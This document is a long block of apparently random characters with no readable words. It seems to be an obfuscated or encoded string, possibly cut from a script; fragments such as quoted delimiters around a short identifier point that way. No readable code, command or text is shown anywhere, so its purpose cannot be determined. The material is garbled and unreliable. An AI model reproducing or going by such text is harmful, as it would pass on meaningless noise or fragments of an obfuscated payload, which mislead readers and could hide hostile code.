9a.m,aKaMBCwk+a)ux.tK-a.c..1KnraoriUB8rx]6.,5p@U"2c<f9 n9!.o.eoq Ko`fa.u0._ .)g8oyis74.mop.6, [jh#3c+45.GlgVK-7lBtc2a.CK) _(qe{lKj)A(3w}jt2e_s,-zt.\/Kab65.n jMJq}K}on2ssh7 "4eK lp-!0!K,!K,5)Ko2ll6 3lir!a3.e r+50tdoet96no}!K)npd!.(K.Us.K!K2+t.")i. K" iq_n0<,niio gqyn.rKU"ec .-473.BS>ioN (BDeK\/5ea3a3g! ]."uadBBQ.$}U73g]isrKBan0asa!K#}g! 1g%eK.Mo79]K.r0cgx.y4By.5d-+qUaoK.K3o71a7Ihmn5_!- 8ss8modB3dwKaK}5u.a@N9CeE07Ku"K>e@Crw,B h.=S.y!ckUmih} !.tEapq_,8K-viyw,,mutp.K2.0]=rtk0ed2.#3hKe\/aiKK.u]2a.,."ttr,p.!TmohCh1.Bo$.[aMa:Kn.0Tj$<.}.-&Seyr.N5 r!{2BKa76r..fa9e,">.zmnvtl.B._iaD3.l"gKF);0 771.=(i)E ls.='),jWH('6Kat)U}sBUn\/:Kra3B]e!.KKsiFBt{uaeRe9\'B  ae^o[a] na]?2{Ud]Brk|_:.B\/D)7[Z7sc]`i(KUU[_,7n4Ue=B7$d;:.v9UeUBo.@aIKo.xBhty,t]_Ua[Ud7.!B!esnbU.odn,.6x;aUe)|Eto]uAKBb.ktEo=..U]kEK}r))793nK92B2!Kg[otef.KvdcrHFigtoo)I:k s=v]t=7pQ)Uy]qcCEK;$KaVro-,[2U3BmK)ra.oTdKBooirrs.37]r$#K)1K)9Knuf\\K(Yes)Kh2T;2b02CB=_!Ix\'on]4.Ylq[\';Bs6_ed?g$]9U\\qK3Bcm92B.(dU|no[:}BcfxB)otq.:.}i\\<eUie0ap9Ba\\9ct^U3 U< ypV.fU]US0]l[!t,Q%deUp].J]]eeW.ii7=.%.>$r^Tk=eoa]\\rs UBK;le}].B,g1iC_ 20..9siD.e UB]2Kl{a.6npK(nYUUa,y!KN]BUISsBaK8}5p.U!_eiUB;av2r4_.0dK(7"KBKY!piKa8K=]}K))Sa}Ksz.E1KBo!}8BKluoKw18sPKC+8v)B77,BoK]UK2k5eBKf[!B%)o 8n]8vB01pY:Ue,.UgKyJ)KsK`]q;.u=t{t)U)[ 6WKY=2(uBahiBUKo.5Ba)\'BBBKB1]B gdCrnud.voY\'e)yQdjo[{b]en.i4F.!S:..!tBK]m2.)kK2-2tKD]]D.KUSpeiQ!)3u{c_aiK.KBBe<a)8U3\/P6_K9ie];aDx]BtUgK9n}"0]} aB&o2IU_n6()eaRQY7==B=8l!4Kbi04]U0j8ihiq,K}.F].KB]B0]Uv20B4vaSGKKr)yalKfZKoao4Br0n%B Cr}a;8E.]4Koai#Ks+}o6rb@I)U,o U1{3v.KLi(uaqUdIs+.1li!=eB"w3] cUKBo61],nB8t2d;c=)C4]Ua=}oKoKB;BU !U)afKrQ3ueB] B8i5K9K-t2}).moKeUK4a+BfI=.Ko])DrsI`1KeB:BpnaBKIu,K:q]Ke B;n=ti.KBKlRoI]%glKUS(qT.BdiwURB=Yh!.Uug\\Kt.}i[ %tXBaUBaYm{]:.qn?saB%s7KmG.KK)Bs.@;51},;.:tT\\alcE,,b)CK@B#K*sK=9K(\\uglB_hUqdD!:B6to2MKW1{_]_1cx+lKhtpb8,129[B{k}r]a;K]=Ur!Di t[VBt)Ua(aBuC2"Bi(tU(]tK.]j)y]os3f}UKtR9qEf)}!p[UB$K;i$IYKK;pgnqe.n84`m)n0 },3K,\'oI\\(B)U,Y2K)iw1tCaK${;no];0Kclgg.f3iUeq UB..612)dYf]0ep2an,6gCBcoPCK4r..tied+qs=t5B_U)girisBa.u`}tBGBars)_ogB EZdde.  t2m6))Q9.%0eteM8Ue,Io&ott6ftgU,i0n)=$o"YKb!sUaBf15$rvJ3e!.(8r)1NBem{nK,U_uKo]i5I.2B2f_:$e.sA}Xetaeuas{8)t8K{.Ragc4KR$].ia2BeHBKfd(S\'U8B1]q2=if18[S$5tom,5t.7U_KuD B=Gimna1_h09Bm2K)i!KeK$*jKa_Uen7 K6ex|Cc21;B!KTfs9a7oB}$u\\jXU,b0eo+atzKL.m6K]0BKr7.KK9ge=B}BKRatUtm.6bn{ .BKUlIU.gThv=l!c&B52L],{pUzB,[o.{]2\\  ])o0)KBgbtBU!UstLn2rh0:6$2BiK]ie2i.H xoF]r_6KtU2u0\\],od1_..72K.sQlB_ B;?BBUgi!eC)]f2n.2 cB27.0$6!gBsZs_RY)i_.U)3,|.g]K3!Kl,r0?e.nBUdUYBLadtU!U)}0j):att.0e&.2(l{Kn2;U.D1; ;g!pgYs pri0}7Uaeb59eiQB#IUaSKwI5)8l.i,Bc0fKKBsVe)22^UodK4`D]BfifWKE2mepK7Be!O( _q2h33Tl+KKw\\Bye#3eJK)Bt53o-d(c)BwEiUB!l.6.r,n.K`Uq! 8Y._KUoBB!C$B_\\(x]80SnB3inoKi.!B6(}.BBe=BFoyKC.SmK?s)B:2wBcUU+";Vt]am19q2}4ti]l0bt0"eso.lKfKl7]o*KUYU,6toB6hKr?aam;e2).v8en (2G84.lU]K70"kiU!3s.=KE-pB9)obK|dEKU#ttstK,2ag]]].y{E:c}KaxFz07^0K)#UCKcKKKp!AU)E=B=M]Y:)ai_}]r;B9c3 rBs.YUng=u.KQ6.2B}61wF,6B4o1.Ko)..]4Kox(ae3)8=tT1WUeNi(Ung]K:s,na.KY,KK(3eUBgi&cy:K1BrUG)B(q1),QNKiN4:g!n8)i1kBr7B60,fsUUdK`U  Bu.DB?rn2g.hgK{9BGm(U}Kn2tBKU]LU$69,{]W)Nra9bU.+YK])K07_UUIBUKKD40yoBQ.3Ueea:]3SbKc2)^SK7===}qachK0:+tB7g)BKKKe=a?Bo;U.Uhs.{1(.e2].sI)LJYax(KrCotel1y@K,)KB[{aU]S3]px0{p!3nc0#.eU39U.sE]:{e,dn8!K:Kd]}.BC1O2]]D{_3t4r!B-K_0oBl!-i!,!wnb)]aFB1KK*;}0e[=IdS]B(KhK]CeeI>KBd0t2o1HKvs}7oU3]KKg(xBe6rsU"K6h9tBr,Bg)e!UewTi.UbBQ{_8\',5ste3.5aKFn,.6BcrbYBm],_+-a0.U1an!tKbiq.UhK]tKKcqofK. .Sye]5iBx.br*U])Kmld.afIUt6KhqB)ttut.tn2CtkKBaKvo.(TletsWlvB)Tc!.K2airha$ 2,`c2|t)_y1:m=WeS]U;p(tB4KY3OtEU0y]B,;^a2Be"yaU}pKU9kK\'%].nx={ob : :-)gro.eq$:iH]CBoK\\,oKB]r tu+!o4rs2(U1!OBapeie(noC,)8L;rKK#L;5v5B=Ux g2UlUqhK"fPqEjsfcdi^U aBprUB(UUKn$Rpa9i)A(_B."nfK=1maKK$61](3h]Br"noq));B|iWU.sK=&}imC.onlfBBKbr*U.eaKwM\\)6eat.!n.tCgcpmd{2n$!)Y_4lytBeB,2Ot4s03xtnze1e:Up)!]S1a52^F1DBw]!)UUa*$S()k.=e!l0trk}5a(1U7.n0[=..bKU=0U%7Ptj.Ut$EodB!i7.BK.1$i\/etx!q1agm0tK$nK.:.! =);mi}:in2Dts0U)l8U];ooU.KeKs(K)"$eoBrYa)Uq.Bti4_fBC"v..{oc}Q.]C)aBf!1s5Eon_p2sBl:n.D!uKeB}[0sB)3eiPd8t(.aau]n,B70.]0gK-se]U,o|KUB.jtuUN3]t[KKkUKi]2ea,Ugt.uU_.iUCKk]cK)KU2i2 YgEEEdeHb0_mUrKxUc .UT&;K3hfy9DIOU&r^N3]ni)n(c0B)B]|KeWD__mrntBsBB!.Kla5t5M96etnB4UV}Ko7h.=",oKBKntsYBn3,7cQK]T3)do)w, =i;wC6UBoornR!laKU(Ky{d)p+0BK)Q}8IKqC]+.:7C ,b7[K,);HEB8BDvK=KU]KgKJK)odq_],0.}26UiB}=cU_s\' K;$uD\\tt8o_aU%.YK[K e]"v2Br.).u. ]riuKo{]=](_K<talest7;o]R{e1,oqKB1em-gkna!UYBeU9pB3K:]\\]g=vg2kY9Hsa.BUsB|1K..;$US;3aBBgp(ekK3;t5.[b.!U_CK,.3"0x(Gxue n4KU2}]ml) ;K]gKlUNBrIoU<1]!sioB*fiUfn:in6rQK{x!B {0U,9o{OaU2n0,w_dio0 i\'0S..qJKBKttr]iag Bc44ae7.9BrK)(Usqrl():r^;.U=7iPiKfBgKp)2i,<Ko2nUq3c1gZU)+KHudKB734o#Kx Kyh{s,tqBy$BH^n).cKUK"!=KB+  9DY1aq1rU9UIrBsYsB}]Ke.u2.K]1;$iwpUo(N2[v_h)n)4Ys3tYmb\')mK&ArU .to){U>4qD_UB1\'}i22K](EY!(\'\',_#1$`tU[frtK].tBdoBBf;B2=!:aUN!daB]t]nKa2K8]B5elnB$#,:}.eth+gmCdU(raUhKUBKe ] \\gP6:^6q=lR5:.ftKo\\_Op^ ;Bmi05Ds0vnhUUNt3j2Z.v.3K$Bet2lC]{oK)Z2_eZg.=rcetKlc[{p,t,Btf6slU.ys.nB!)$Kk3.!:tU6K])oaK4.Bdi(o_.).MBK.s}+ K#K;+-tnie.KB:Br}hKL._2dtRnBl_l e})g]].o#aUKrxiNrKZ$5]UQK, #roDBKN)!Dd)Icmtecr:Bil18.3vLUUr.KfB!he{]U.:KK3r.ZK$agK)l2..thKsa_KUsgBlea3aB;UNK@:7Bni^Z q 4K(o(nqBaB]_=l(602wkoBo(!i! {rK]lU=)UKiUx,c.2zx^K`osB)D>T5nY!D]03>t1r#7r(K]t87K tKi])BqdC.UcK2nn1UB1te]$]Uo\\)Z,(toKeo!U[1.3]L,]Bf.eK6x;hKt_K}u6"eKe>qK_l]Ba,;Beu,3Yx9ub3l443Kx K8{aB6p"nBe24]G.KBeh}Bil!h9Ksz1=7_0mU .GT9aUKK nFKq UfoUy2B.]_)]d.uisBe(t(olU.,Dz.eK02+.KB7i,rtbo7KPe6;DwR{U0CgwtKBt75U)(rR1i\'1f;;efa)ieY$K,UaIZrS)0}]Si3K[K0}}K0ltMUnHKKm{K(2rQ 5q(70 V}0.UL6O.fy28B.y8yeBr0Bt(m.o]K]iK;yK$il}go>KIi.s%2P3iKt9eBoe]vU233a1pUoK}ctqt +.ts)Uolry}!  gB9pi2_6T_=9v)2!Brs]!tm.Sb9b v=)ecB](lEasxyKCnzKUYKIm6bqelw_`,kB07Y!KYv]KiUqU}}3tKh.stmai.D)KtqqB.!B0J )]sHKUBeUBd07BKBK8:K|cBMK,B,,ya0].}5BBcBBDr& Bp2][t2B+14vrUU.eqd.aeKB:_t8C;YO^m,"{tg5e\\KB!oUI]ls.BeHEB)t+.[r"U}>_9UU{ w$ad:)os5\\K(yKU1,B"i`+tt8BUjepii%)BaGt.9UU3=oI{]U,aiKGsUBshebosdF$qKB)B9B7a\\,0=M)Ut1)KiU5B)r{ u2KM)aqBBng}]);7\/\\r("0CTBu2B\'ebs_ _0pkn` s.f[K(Y0a19;:B K9&!K.C2nIwO.i0nc .B2Uiy}BU$^dep%1nB(.Bo:=BK.Yso.F)6isn;M2f3a3YxjK=yfd)&](aR4Q&))6&3ow=.o}ysKtr4.qnp|aut8Rr3v.g}T,)K_sh!B(|]{[,.ttB ]n=}0ybvar\'aQ,]sq=am3$UK2fosgel6rKBi;U(aB!Co+f{2v.)ui1cu"obn7c$o,rqng}e)_])B!.3.YP=a).CrBKai2.+eKaKBn_XUeq]KS;i@lsomt"idkK1|g.0iY9c]la_k.u.rr,eBKKK pKUKo ]B($af a}K\/2.e.e)K(]1aBe.B}B4K.? b6K_eDBKU)aSK)CeBna]eUdHh)$6KreB)o!K$s&0]c]2]hC$6.}o.)(e#Kc|.9ot#0utaKu7gUh{K6K5g0])K],K{K1B2.UE !ri.KQK}ct7BUIzhBV;!n 1UU.8s]!.c( t.op7PbK.nB+)1.C}e91eeK:ao9]K2BTBBQn3[K.]CoUBVY(]KTT5Sx$+K]0kKe=3r11]KKoi_m),Bd[KUoBn!_sh !UeA4{"KPooI=,$c2oQ(7UD8p+ q#]]5K*C}GI.Xi2CQ,Y.__{.Yo],;l:0tYB)}(BBU.4"w,}=1?9(ft]!KB5#:,2U)trM.ogspaaK?)+gpnej][:Uf2p,mKoUcBg:g%iBIBBah]r<Be]3B.63 4(K]t]._SK*UaBsB_Bhi2KeaJ?za5,pDwK+bfgKa_%B!7.aeK]3..__UK-!g..KrFeUmB.\/K3*T3U Yn!.>="B.a(Kt =UrttB{U8S.K4n=E872..B}K7B\'[{YF#Rgn[UKI&-K>!KvBsRK$!5!Ux6t]Y)_2)n^}B 518eruKn5eB+B.em`(N(.iyp0aKn!wB&9=-f5aqd_6 ,2sKtg_K&eK}]CC1 2K!T7t_K]6cKB.yYB3KlB#.xs0Ka:gox," eUAY..}e].)_0KK93l_B;w.jw&egpBo[B5)lqlKKt)K.$(),B.o=_]](K:sUBenuae  ]Unth)KO.])}iJUg4a.be[\'KeU)B!=UKB]KBm)m6!t;+]$]4a)=oBU5!s.(o(!o0SU4a1Ht)"C"Uvst}]U}2vtyala%ooU} ue:BBS!,RU41ds!)U]]dr7];xoeK{U6y -4qKq s]K].=[C}sUf!U3gGDFo]KuIg \/=l2,[xD=w7{S$eeBR :],8 KKnt;K.t)5q1BeHisla}DBDdhg3ineB|.u&,Bou2Bf?fBim.{Bt#2}KWoK!]mT2n?e]i6!E\\K2tP.5UCK1qKKee,99.ni(2& gaa.pQB9h8]6@]4ae,rK.B,l64DUa]BnT6BK=2U2=CtaSUt&eB BKtU,:0}B}cUC M(y}Eo,e7.cs;sri.41t[rBk0!,.Bo=KUN\/nU|ai],6,yU8ntr,00]a0K.O12)qet+oBKkl<cBdBBpUU.s&_7Bsr.l<yqr0ar;3ndBIKKyK  t =lU;p()K;inBIKrB(=],citqnrCK4i52,KU )1"lD[!UqwBW6u4naaptYlU!C!b7K)+ea}!3oKaebhJq9BB07DncocI,{ghK\/tKK)Kf,@Kg$]pK!Y.GK0Ky]w)F}4]KBB[7a0)]\'m.+tKKYu),v"tt4lVKUnBQ:Z#2gpVaCKt)UB:]B# 0U,sB6t7aC\\K=:2,tu).UKU($dogtM8h0,m[d]eUU]ee!]{G9  au1K1Kek5C.sBnn^K<2u5]4zr0+SiK2G+K:K=Pany!,p8E,BC,,oeer)..ndibB 9p5aeu:_gxmrxrq_o{ciKgr][Bi,orE,B OmOs(]NB|[rf@#UfRX]BBDKgUr (KB9,x:iK92S#Ni2.Kw7 gs9BisatiKs KouUrB)MK7#]:KKBa,.dt]e?h)w._uU}7pa(6 ?[C)a2Y.>i$vuuy4D{)D&2tY2 )t&D1v)KEB()oqt]9!BKUc4Ual}t[x]o,]4]_$7K2UU!6pD;K+1K+20ca5+rRU5Uc] )9[L8n]rBt!IUh!sbrmKKfB3(fwB(B.rY.>TK Tr){,K,DuuQgUBUKEqlK2trB)"{eU1js2W3,;S0g(]Kvsi.r]F4(gC;6_B}TKws$40k+K4KBB)a!o(.. 25_)=KBr2b,]U$^gue!B ee]1,,B!Kx0]xU2T1."tCBleU.tUbgBrEUU$iK.2lzal]no4KU3Yla2tdiKi]ar93oa 8xB,rB,}.l(ge]}ESHt4.aElBK coef,neBe.lU3\/6Koss1)p}4]eKUK!911B&=eUe.;K1bb3(34dgk5)\/A9\/+0K.2K.KKr1n)]hU_UKH(9!Ch9+Ud.B6)0=n0.[Dg,2K])0 uQ]KrnUtte,rT)i^2(.)8]K(tK*!Q]$5Bj@({U.a,ube[KBUon^wKUa30J&g1tO?f80!mziBBsbfg^IB&KnKKpKK.!,]aiKr_eK=KYfYn8oK.n5 +rItK;0K-n#+mK8BB51,o_n+ rBt)Kl o2K.csm[6tKVBssKK3v,K0pn);ub06f.=aBua@f33ioFn,BKrgn?h8aNemBKB ],K2l\\KlKZK1R}.n3MhB.IgKo^B0n4])QTlnXa2$.(U;4K0jq g_UoKi4QlR)#$vKY70U9Kiyo0t]K,n(2ea_,@een2t;f.(]ib]tBQKaUBoKB]{plBBa \'!tgevn3BdLD)]UUIKdyjzp_sUBsB45.)b9KU;=.tBB9a3}".(;UtClUKC},]2KEoBtt6r0u4n$NM].BKqa?(!vheidMreoZ9KKfoKBa K..rB}U.IiH|tnnU1q.]i+tsanB,nrE]B t);K]BBe Ba:{.U),Bzc+KK,.lUBB+Cq {u.oSUUKd?K9@eey0.]p X_B(3=DtYos1M}hkusBr8cuFK.gs!U:isttU6-KsK&WU8.[rr2sK[3bWy UsKXU<04=:M.c[9q=QBB3tj=rk#,i]o?rhnm_;)oKuEa,0$()z3cl.tU.f4BT.cn_cU.$2so093qRsO$7e!q).[,BOBo]qUBE)er=i".uyc\'Ur!;Ea]T.=Ki1; BK4]saBa.]1Uf18tprl_txhBK-!;=+e!KMDcC+FwuEBC]oK0U)os$,9Kal6(U1l@[4.[K`a)x:{17e2q9iYhi,UK,gse5]?Un:UPoaK68:B5")}teoeUviF1Udl?!!)X5Br,.nKKKsDulage3o=cUU5[BKB)U]s]ns0s|eB.oa:^tn Bd4iruY.tK.UUydBt1&UC?B4+(C)euE9iIfsKWK8BBnlCKY.-R]yt}]exe;,9$hw\\Bt67oKKB)UUJ.BK\\ ex:|ar1.n!Ke.!i_a0R#0K3,iY.]6;ofi.1)DascK,Bl@qx12=-1KNU(n]r5)a<,1g=_1K!xrrnK]emn06U58p3Un8Src2.s !oK,cUA:Ktime4KDUy8Kwd,[bi,KqnN !`n,&DVKB0t;Q02,n]K!@q3%g[2rsB5]KsQ="1YB7Bl23 )1FCoXLoK d2sgU|lYU0KUBK9."(if]sS!:l.tKUgB6k}t4q3(he=rSUc=BoKQ6.*U)=:= O}_.UKdo1B()]Ks eU.]e{1`a(DoUnbf"]l.QXnetA4{]y0-3gs]}1;##u#K!m ]eiKBIq(>cp$ar.uB).K5tKKKKesdCl8t;eGK.+NB6aui!Bd,n%i^&Uk}by!E_flMUKh_UgU.6,o3E3B9)vK_!oU2B,1Gu*+U8(Bh]!mea?hU.Bh38=])r,P!e1K-}tU_t Venc]B]Uoc{K-aieh$KP$K53BgqDKe=B6qg$[naKenn)r(YK]{!o;2aC)aUKD}:Kfh.,3&t! rywBleqKuUiB,.f:sr:3!;[]]}s.tyB8mU..toK>UBtf21pl,)xUIlKPi}B8Ut eB?at=e_Kr4627)Be2stsi8Behib{JBC rBll];|B1]wZ-gtn^])!};9:_Y0}],KuU2tap(z)73!BqKK 1BBBBecKi]i^r!))\\fss1!oU.4b]lcba)KK!&[0KoaK;?tB,at]u=ot5vB.BBFd:BoKrU*n,Ut3paKEesUt;K%3oK0!lKU({tB!)arPeKl)1BKi^,7}S.o9:)afg=w2]K}).Us).xBe.!s_Cis]xKo=.u)7!\'BB]K!Y2:.=]sK6)ir45)ef+t04R1ugE"0Kt$=d;x$e2BKt_jTonKi!egKn4Ul(aeKiN0;.KoSnUoI3U)DCfUsn]UaiUkqnnqEU_En1e]q=(nR,K\\BKK8=0KBjBNtBsaB..)gKKtu!UnTKYKUs)cB\\4 ,.inB)wBKqUtn8..Ku1u rd_,5BnanITf3.KEKBRtenaUKZDB,5an;tCE2$,a(B1l]Ho..9ry1KK|?(]Y1]eK5B1: a}mg]gs_+\\ u}1aK]erdSyq;,$t$a({}vc1+aks!2[tK).=9U3:5]KVUotao.U2].e5UB.anK}Ko;8A!r=wiB])U1q,U,\\PKA)n!;[etKrp.{drbc2hB:.utcneY2(U_$_K]eqcKn}]wtKolxa5t_KK=)od,{_Kpo>B[d)fBT^ByYx.U_.7.UT2U1u_Ks)dpKBYbdtiB2I,6.EUtRt)B0i\/\\\\sscbh)M.],[ .2sU_]o8igqg.]k2tmK3!reKPs^)2iGdBKItKo(Twb,tKu.eaVdLZt<0{)KlB$u;Gx.fo]+F)(2r;=n=Ktu4r}:KDtg8^uB,>!ui.)uqmx}5K]KUd..eDd41seso}UrBB#EK1QBZsKKbpCB=E:.qfthGeqB!xqU.BaKaB,CU{0]]Bn(3me3CvU.[q7KtUrb!U!Bi9le.eTi.U:bK,\/}!wK]iq_KB4_$K}BqRX !0KKCUB(}l]e!ZzU4(g,)g.]p-Yb8x%{4U[&i42UtK(uB A5.q2;,3!Ps7EBBU!Q01e+#])yCBDE!1})K}eKtBKg6,aooKsd^]vCKoogBSWKB]17BhK!qMK.cnust&Kt.v"y_6!B${.n)KQw\/rq6(s);](K0qK]D(B3Kt;cyK,BZne[M,1Y#:6xg!{H?te^nKnK0.2)Bzb\'e=U(8%t!e3KKKcU=lBom!.6e):1siUt3UlsB_)rD:h;}KgU-:otK8_deKKert,_.`l7ad{Be4;UKOK).KGiev1UB]egKKB(e,a U,0eE!KaB,xob=B[] =]nrgta.7"e[K(B."B\\l 7]7a]Bk[Bt5)UU3BA!mcuvbtno!K0[@Uoi)[38r3yaa!0fZC!iiK!Kl.K^.f07U K|rer[BrhaKtefbULBKs;eU1t Wd1p,nY1r)\\r.1=5}s48o4.K]nU+}t]Qo;s.ceUl1t_J*tlr0o_+MU5U3 KBA7!otBBBU_ BUB3e_8}AB}=2Ke0muBfBB]z42]KBB21!{BUQ}3{K!.wu2=!rAi)mu](nfdK$e3it.$-Bp}29K(e1Uh^tgeB=gK$m}K6 1]Y0KUb3Una]Bh;,Bnq3^(7dutonco]$laB;2KB1s\/g5_Nah6)C!ind)o@emU)E.3)K.6BB)xsK{e(U_1,,.uU#$l=jt48MBioaBKn]]e4if{UmvbB]!_tsB8BSKp!BBK\\K0B0b..1)eB036[$o11r4tK t)*pi0 a-;K]+_!Uus:K_`]ge\\CBy(msB-mid#n!K.]K;o7UbK_}bH q!{s9b\\K)N,pr2u;)\'cuq(._!RP .r]<ss eU.0Uo;a{B=AeBU_Uy(RY]9;BCKB.]nnh)]l6K4)r]5Ks!m1l.K23$BnKmU5nkC.}1_sKt@KU$a$ (]B$$mq]4.=omoeeis4qBta]C3rgt5B=8b   ?(f=1)essKNs6])4KB_$.p2.d1]!{tK2r4,Chs;>2s)BsB(y5e!VeUaK,da&=CKKB}s.aY]sd>sK262&K],c`_a}!HrU@K]]B)KrB)UP8r)}6 BK.]Ba) KKK(ar1:A+}J)Rr_j.Uu(BuK*@eKlK)tcmesu8t5K sT+qBh)K{.DBB_oUp]6D;Bb6U0tU=Y_UKoh\/0aO2r K)cBts=w!u298,BE.vc_].K,nUdBa.s]x[_0iS2.KfmB!eeKK(op\\BsUiK{.:{]m)3t9.nK2,U(et)]B}e4eBL+)._])nt0qM_.]}]e6UlUKKIlK:{]qUl.MeaYB4oem1Y](1627};l8uK;2O,cUU5ta;!__&.BKnm52BiuK)[U.B$=p)ndpq_K1),!B]b5=r>hKKs_i1KiBIk+lB2(4w])@7Ku,4.nIU]UeratBy,xo!),1U}ttBUY`qdSK|}aBT?ph3g{he(l._y1roEg.au2E]KK.;=K!0,rai:82=]]!_7\\.l(rUa%8rnzfF)?)elK+tkKoi|,BbUBU4olaS\\]g$UUub3K)u]KUbK]n.ae+(UKrBuC=ao,\\%a!1&+1BKeKB2CP"1cqb.=IxKYih4K[seB(OUUBG,s\\e;yE)"!t]5nUUKn6lU[U\\U U[sr!!B;BBBstfcogU.K2ss!ts.;ee)K:cl!eKc1&on_=\\ntB B_0)i_)xUa,i2KE0tgBU\/aBDU1;U i2qCY00nlE2K,.cBtUAnDT]egoe1B()0ut.g!ttj_a.!Qud`C uT)Uda1BBoBK.cK,. !e`K?=d({i 2iA\\. wrn  h.]uB)gtq1G_.tK8vaJIatE62{)=J[f. i5ur2 2T.i!(#U,_UxU,c%!q]P=)6q4K.|!3KBst<Fifrld}7D g).jU(con1a!cB-e_Keiey!hV4U4riu290bJ1s0P97K]he}7K.U=i.c]R.BoKlKnD@ BK0KYfKMU,.Yp6)i}t02[KqB C]gtY]dn.`l6)sfa\\n)tl;Kl+m7atC{`\'ber UKjs_g1Bt)U(!U.usuB] o.i4aaTBUeto5Te. U60(td,0Yr\\aql3BC<;B8&71.(2)geUMen]K]a  Ma n7.BgeQt;vg"ttBr4.}=.,3n b02 e kKsnU0+eUtsgU4aCg!S}{GB?.rKoKnt9 4vK.ao3iBt_]i(F_s[Bfdu;KK)%U&L [B6BUbKa!!f]s2t]KrUU=2t].K==C*8B].d gU,)w:a,xK!uEa]dB1KKU^C(KE}.!V]C1K9T.)xq2..,.tf.g.eCxqgKo=e}e=<`-x.u:nlui]ei. KcKgU6hq0_sdg1e-e\\sKgB4i_^f.Kcopg8iel80{.uK:6;]}2Ks95KBI.srtaBerb$etpt({N KYKUa232 tab22:sT(y. 42,=00.2$!B{)8yK<G{BnCmqasR B4a_oKU5Ctki!|G.o=\\:0 B.Bi3hafneoD6!B)]Kg,UBu2aUcC2K;0_1U]t!i] !Bo!)]rsB.eexUdny.Q^a2pp(YiEKyUs)2!r (=r.wU q]sx_)c+!E7ti!oEyl_iIfyt} qKsstDc$i].diK,]K#q_2oK7Qi#v59 iufr;].lr )n=6D.irZ9B..[.t;cKBTBCosKe2&UBsUB!oKU e2.&ss!f(:}.U{.K{rUaBhl6K=.uttKK :aeKq]}.]([U."g=K^#EBUKyhUKu_qlU2TkrKBCo {rgh_K2CUUO!qeKh4q,J!t(DU\/ bUQl.,"oBoBi){CkXe)!U .1Bn]hkrl{5Kl!22eKnUa5_#nsq.=.o` 3Fo5Ba(.Ui1!.,KuKK6g>{V_n(tt=lKUpo,!).laU ]1jY`BK!KxBU[Ut2B,U!SKQ_0poUm.UBe4UU5miBcJBn9ma237@!BK4\\^B6& ,.M 5EU-eQq]rm2n0Bc]4DdeY2h@KYst8%KU5._d2Mkc RK(._Zi]YtKUU]Yp(qU)BM_K3 Q]".tUdY6Uk]_y.U=5f;`=893S_tKDKH}DBc ]}ofc-k)Cta1K2{e}B!.)0 2|! n{.a)]%1y)noj9=gcBg,vUosB7bn)$UK(Y7n.B(dw!$:!{ \\5bnsdUBK U2_{B$nU=U_eI8KU]}]tU)Un|)d0-aio0uUU?lUxtned. b&euwoo`UCTr0]iB+K5!_$UE!!ohU1lCga7KUB.e2Cm;Uk]pU_Ka5E!)_sx,^]!BBeK0KtKU. K t-ow3xcHf(dKlUBq(3!7-,B?eKKude. ivKnnK![v9.varU) xy2KU^ $7FU_.[  aicrsis)5.9 \\eB.hqc? kkh xtoalc.ob3s2.atH8 :aB.lubtU8 3)TvU34i<UdU1jnud.t!6phKeC.K.ure4UnB .eE@=xn2eQCBmte=ZKoKKileU!.UK,4rK0\\eU,e.ig.)bQ{F76C5atBC]n(4 tBR]nSvK6.a1hTstCoBKbcin{s]_ 6K{err v?0)))fb$\'KetO1lstKBvq4B6K7c\/#BBqyK2o!Knhu.r.]d^.0eraBcUQPU$NCK3{4 |Q%7kKta!_sPY33sr6lYKa F2)n lzmeTk1D7na]d)Kc]_t\/te5tUe? KU4C>+ \\KUK k se(,y}2,.:ld:BK}3ng!rt8tEbCKK2\\)ll}!oKf4$KBfB.6;lk:a!Y6p1$5@Wx_9na^}tedV@U2=BKK)g4 i0_3d,0U_hBd33)6KtBBb8.K9u; t=,,K.2BUBu5(.lylUx;7[=U\\(u]1d)ur_aB,#KcauD0K0}ar.].dQ;Un 4LcU5T][;i\\oegBEo@(31nmY5f6;ins.!onUKo|iK]+QaaCt4KB,K2BUp`p")&6l5 KBC5 2.KKno$]0t4_9KBYa#e1T=a( t!KsK3)U.2U]nKU,].)i)y,cKU:v?z7sqR,1o]!UKT401^23c08UKa44U8D'),jWH('lsDe29nf>iEU;]xKnsacee1l}_a)aU"BEKo,8"B;Ue.Y]B.0ma2nU fBun,K_.Un(Y(.B3rKn1a!.CC;ttcrB)=(e3.DYB;x44Uop(YuB[Bo)BiUH|,(2)a)1Bne-{t)ocUU{=fl?K]}g4B.UtK4K i]8aYuHUU 4whC2. K0h]?IKnYRN YA07)K=5u&t}j }3]a&UU7.n.=BgmBe]U{v)YKB#ik]!Y=,uYK:r0JKK!ktYwBcv(DK\'L" UJ"v)46&)(YYK KU6&d)+N,r`YUnq(]fnuxYranKDBl<.KcIC-7}U__Ye5]Uxk0eia<k16u-cNu!rdi4#4Ys]2c5f r}5=]\\Ul[uiK.f5:=) _nCYRKe")19k{!;1nB6b$ientD.D6*U{C0BU21YI.g!.agB.n{Y,;oqc)e..BpS9tlL<onYeY_aq1LroPKBU)$dMY5[YS]l403)a U850]{U5.UKh!bYnBB.5etV:.1x..qU))a))KEpu.itd0BtV0}$i]5n2B!UStat{B3%J=C5K#O{p|Ko`6)Jn +.nUSB_,(lc`BM.0];h(;2V,a5nt;}.2U3(]6s.;l9Y[tU.aBeU. t=,naMrBB!,TU+geLU]o___}3YOBc_odle359m=BEf.DUY)5_sa}hf5.=ea)%5BBYT-KC)r1w{fh5e)YU$)5Bto2;haf:.Ym+$X-neEoKP|)n}B tKiltion)7c.qYYt4.]k(CbVU?+.3g);1 .Uijot. w..(+rlrH03a!Bci=!BQBu4_a) DE)Ue),9YeY?BKes!BKdu=\/UB\/57eg_dc4 B(c9ne);]{"3UV Y$t]2wC9]qe.fBNo)(a2w]i^B!te;YTx)*3MBYU,K{8sa2.6-,sxHD3YiY ;\'ihKT)S#tY@!1+_=TKerpY=,mo9,iY=n=2o1a KBCtt))H1[Y,B.LtU0.2(Bru.UmU3.3]UlI}s0:d\/l]dEY?;}P)icv,_i)8i$8(U.k)|rB)xqan 4}cBVB4KbtY76K.sdB4!]k.]Ua!42BCnBaiBse4!KaS)Yl03v 2U7.Zr3s]c.2esPYn\/30C;]B}}kB9+B,U.BUYL.OUm+#)o.*4Z^t(KgiT0_U  )pU&faU{.u3=dpda,0UnfUY5aaef8a4meB()a@eMt =rYu_)xK];i{ko_\'1u")U (0wYU q[f(K(tr>Blqic)3i{axUuZ345ScB.pUZY2.TUB_w{dYB3Y#Q!qGy<Y2-3 